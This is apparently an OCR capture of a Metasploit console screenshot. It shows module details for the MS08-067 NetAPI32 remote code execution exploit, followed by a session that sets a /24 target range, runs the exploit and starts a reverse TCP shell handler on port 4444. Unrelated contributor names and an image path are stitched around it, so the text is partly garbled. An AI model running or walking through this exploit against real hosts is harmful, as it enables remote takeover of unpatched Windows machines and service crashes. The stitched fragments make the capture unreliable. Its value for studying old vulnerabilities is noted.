 metasploit-framework — msfconsole
Payload information:
Space: 408
Avoid: 8 characters
Description:
This module exploits a parsing flaw in the path canonicalization
code of NetAPI32.dll through the Server Service. This module is
capable of bypassing NX on some operating systems and service packs.
The correct target must be used to prevent the Server Service (along
with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but
2003 targets will often crash or hang on subsequent attempts. This
is just the first version of this module, full support for NX bypass
on 2003, along with other platforms, is still in development.
References:
https://cvedetails.com/cve/CVE-2008-4250/
OSVDB (49243)
https://technet.microsoft.com/en-us/library/security/MS08-067
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
msf exploit(ms08_067_netapi) > set RHOSTS
set RHOSTS
msf exploit(ms08_067_netapi) > set RHOSTS 127.0.0.0/24
RHOSTS => 127.0.0.0/24
msf exploit(ms08_067_netapi) > run
[-] Handler failed to bind to 10.11.0.51:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
15
Brent Cook
Pearce Barry
Google
Naveen Bibinagar
Jin Qian
Caitlin Condon
+10